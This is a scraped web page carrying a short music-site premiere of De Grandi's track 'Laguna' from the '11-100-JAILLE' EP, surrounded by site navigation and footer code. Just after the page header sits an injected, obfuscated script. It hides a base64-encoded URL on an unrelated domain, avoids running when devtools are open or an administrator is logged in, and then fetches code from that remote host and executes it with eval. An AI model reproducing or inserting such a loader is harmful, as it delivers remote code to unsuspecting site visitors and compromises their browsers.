<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6970d097de9d2">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6970d097de9d2" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-48517" class="container post-48517 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-breakbeat genres-trance artists-de-grandi labels-tv-showw has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-de-grandi-laguna/" rel="bookmark"><time class="entry-date published updated" datetime="2020-01-22T09:51:09+00:00">January 22, 2020</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Premiere: De Grandi &#8211; Laguna</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/26a70699818126e91e88f3516cca6d85ef860ed0e1949de4836c1b275ca35cd9?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/26a70699818126e91e88f3516cca6d85ef860ed0e1949de4836c1b275ca35cd9?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/mitch-strashnov/">Mitch Strashnov</a></span></span></span>			<span class="buy-button"><a href="http://bit.ly/degrandi-jaille" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 2 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-48517"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Premiere%3A%20De%20Grandi%20-%20Laguna&#038;body=https%3A%2F%2Finverted-audio.com%2Fpremiere-de-grandi-laguna%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-48517"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="523912c34a" data-email-share-track-url="https://inverted-audio.com/premiere-de-grandi-laguna/?share=email">
				<span id="sharing-email-48517" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-48517"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-de-grandi-laguna/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-48517"
				>
				<span id="sharing-telegram-48517" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-48517"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-de-grandi-laguna/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-48517"
				>
				<span id="sharing-whatsapp-48517" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-48517"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-de-grandi-laguna/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-48517"
				>
				<span id="sharing-twitter-48517" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-48517"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-de-grandi-laguna/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-48517"
				>
				<span id="sharing-reddit-48517" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-48517"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-de-grandi-laguna/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-48517"
				>
				<span id="sharing-facebook-48517" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/save-griessmuehle-petition/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Is this the last Cocktail? Read Discodromo&#8217;s statement and sign petition to save Griessmuehle</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/premiere-chevel-fed-enough/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Premiere: Chevel &#8211; Fed Enough</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-740x740.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="Cover De Grandi 11 100 Jaille" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE.jpg 1000w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="48538" data-permalink="https://inverted-audio.com/premiere-de-grandi-laguna/cover_de_grandi-11_100_jaille/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;WF-7610/7620 Series&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Cover De Grandi 11 100 Jaille" data-image-description="&lt;p&gt;Cover De Grandi 11 100 Jaille&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cover De Grandi 11 100 Jaille&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE-940x940.jpg" />			</div>

		
			<div class="entry-content">
				<p>Every club night has a track that makes you wait with baited breath, a tune that hits all the right notes from beginning to end. From the moment that is buzzes in the background of a transition, to the breakdown and all the way to the payoff &#8211; feeling that exhilaration is rare, and even rarer to bottle into a track to repeat itself every time. Well, <a href="https://inverted-audio.com/artist/de-grandi/">De Grandi</a> just did that with his latest &#8216;<em>11-100-JAILLE&#8217; </em>EP, and the dance floor will never be the same again once people hear “<em>Laguna</em>”.</p>
<p>De Grandi isn’t a stranger to creating vivid dance floor experiences; he’s one of the forefathers of the Bérite sound in Paris and founder of the Paradoxe Club label, putting out music from contemporaries that sing with creativity and brusqueness simultaneously. This time, things are a bit different &#8211; as he has now left Paris to settle into the comforts of Brussels, and put out an EP of brand-new material on Parisian imprint <a href="https://inverted-audio.com/label/tv-showw/">TV Showw</a>, with “<em>Laguna</em>” being the audacious banger that people will lose their minds over.</p>
<p>Whether people latch onto its full-frontal transient melodies, booming bass, invigorating atmosphere, or that magnificent drop &#8211; the end result is the same: once you hear it, you’re going to want to hear it again and again, preferably on a good sound system.</p>
<p><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/747504544&amp;color=%23000000&amp;inverse=false&amp;auto_play=false&amp;show_user=true" width="100%" height="20" frameborder="no" scrolling="no"></iframe></p>
<p><em>&#8216;Laguna&#8217;</em><em> is scheduled for release 24 January via TV Showw. Order a copy from <a href="http://bit.ly/degrandi-jaille">Bandcamp</a></em>.</p>
<p>TRACKLIST</p>
<p>1. TTP<br />
2. Laguna<br />
3. Merce La Zone<br />
4. My Volvo, My Rules (-555- Mix)<br />
5. 2.75 €</p>
<p>Discover more about <a href="https://inverted-audio.com/artist/de-grandi/">De Grandi</a> and <a href="https://inverted-audio.com/label/tv-showw/">TV Showw</a> on Inverted Audio.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/D7wjV_wC33A" width="790" height="444" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-48517"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Premiere%3A%20De%20Grandi%20-%20Laguna&#038;body=https%3A%2F%2Finverted-audio.com%2Fpremiere-de-grandi-laguna%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-48517"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="523912c34a" data-email-share-track-url="https://inverted-audio.com/premiere-de-grandi-laguna/?share=email">
				<span id="sharing-email-48517" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-48517"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-de-grandi-laguna/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-48517"
				>
				<span id="sharing-telegram-48517" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-48517"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-de-grandi-laguna/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-48517"
				>
				<span id="sharing-whatsapp-48517" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-48517"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-de-grandi-laguna/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-48517"
				>
				<span id="sharing-twitter-48517" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-48517"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-de-grandi-laguna/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-48517"
				>
				<span id="sharing-reddit-48517" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-48517"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-de-grandi-laguna/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-48517"
				>
				<span id="sharing-facebook-48517" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/de-grandi/" rel="tag">De Grandi</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/tv-showw/" rel="tag">TV Showw</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>24 January 2020</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/breakbeat/" rel="tag">Breakbeat</a><a href="https://inverted-audio.com/genre/trance/" rel="tag">Trance</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-48517 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-cd573a85c12164cbc8e42d3a8f248947">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/premiere-de-grandi-laguna/":48517};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
